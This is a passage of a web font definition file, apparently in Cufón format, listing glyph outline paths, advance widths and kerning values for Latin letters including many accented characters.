,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm99,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":218},{"d":"91,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11xm32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm39,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm-10,-214v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12","w":51},{"d":"10,-226v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-7v7,-7,13,-16,13,-28v-4,-1,-8,-5,-8,-10xm59,-120v15,-30,43,-50,76,-50v39,0,64,22,64,58r0,112r-13,0r0,-112v0,-29,-20,-46,-51,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r1,47r2,0","w":215,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167","w":51,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm86,-196r-9,-9r35,-36r10,9","w":189},{"d":"32,3v-22,13,-31,18,-31,33v0,6,3,15,18,15v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-20,0,-31,-13,-31,-28v0,-19,12,-27,31,-36r0,-167r13,0r0,170xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"0,-242r13,-5r83,226r65,-164r0,-34r13,0r0,34r64,164r84,-226r12,5r-91,245r-10,0r-66,-169r-66,169r-10,0","w":334,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"98,-196r-36,-36r9,-9r36,36xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-132r0,-93v0,-39,20,-45,39,-45r0,11v-15,0,-26,5,-26,33r0,94v0,20,-11,31,-21,36v10,5,21,15,21,35r0,95v0,28,11,32,26,32r0,11v-19,0,-39,-6,-39,-45r0,-93v0,-22,-14,-26,-19,-26r-6,0r0,-19r6,0v5,0,19,-4,19,-26","w":64,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,118v-22,13,-31,26,-31,36v0,10,9,16,19,16v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40r-1,-31r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,0r0,-154r-26,0r0,-13r26,0r0,-26v0,-30,25,-55,55,-55v20,0,38,11,47,28r-11,6v-7,-13,-21,-21,-36,-21v-23,0,-42,19,-42,42r0,26r51,0r0,13r-51,0r0,154r-13,0","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":-13,"\u0162":-13,"\u0164":-13,"\u0166":-13,"\u021a":-13,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"\/":13,",":13,".":13,")":-13,"]":-13,"}":-13,"\\":-19}},{"d":"95,36v0,6,4,15,19,15v5,0,9,-1,13,-3r7,11v-5,3,-12,5,-20,5v-20,0,-32,-13,-32,-28v0,-18,9,-25,23,-33r-2,0v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157v0,39,-24,72,-59,85v-29,17,-39,20,-39,38","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"19,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-244xm32,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,218xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"103,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"129,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19xm19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm15,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-7,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"0,-242r13,-5r90,228r90,-228r13,5r-98,245r-10,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm95,-273r-9,-9r36,-36r9,9","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm96,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm91,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"50,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r11,-7v7,11,23,17,38,17xm62,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":122},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm82,-273r-9,-9r36,-36r9,9","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm141,-125v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r2,47r1,0xm89,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-5,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"159,-4r-1,-40r-1,0v-14,31,-43,50,-77,50v-39,0,-64,-21,-64,-57r0,-116r13,0r0,116v0,29,20,45,51,45v41,0,78,-36,78,-84r0,-77r12,0r0,166v-22,13,-30,26,-30,36v0,10,9,16,19,16v5,0,9,-1,13,-3r7,10v-5,3,-12,6,-20,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm164,-246v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":192},{"d":"27,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm32,0r-13,0r0,-244r13,0r0,244","w":51},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm97,-286r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":192},{"d":"16,-84r0,1r42,51r-10,8r-45,-54r0,-11r45,-54r10,8xm68,-84r0,1r41,51r-10,8r-44,-54r0,-11r44,-54r10,8","w":115},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm57,-196r-9,-9r35,-36r10,9","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm58,-122v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":90},{"d":"90,-158v-41,0,-71,33,-71,74v0,41,30,74,71,74v41,0,71,-33,71,-74v0,-41,-30,-74,-71,-74xm174,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r9,9v-16,17,-38,27,-63,27v-36,0,-68,-22,-81,-53v-12,31,-41,53,-77,53v-48,0,-84,-39,-84,-87v0,-48,36,-86,84,-86v36,0,65,22,77,53v13,-31,45,-53,81,-53v29,0,54,13,70,35r3,5r-5,4v-16,14,-47,49,-80,49r-62,0xm236,-90v24,0,50,-27,67,-42v-14,-16,-33,-26,-55,-26v-38,0,-71,30,-74,68r62,0","w":324,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm21,-241r10,0r32,26r-8,9r-29,-22r-1,0r-28,22r-8,-9","w":51},{"d":"92,-208r4,12r-34,13r21,29r-10,8r-22,-30r-21,30r-11,-8r22,-29r-35,-13r5,-12r34,13r0,-36r13,0r0,36","w":102},{"d":"78,-248v1,-1,3,-1,4,-1v1,0,3,0,4,1r70,91r-8,5r-66,-85r-68,86r-8,-7","w":167},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\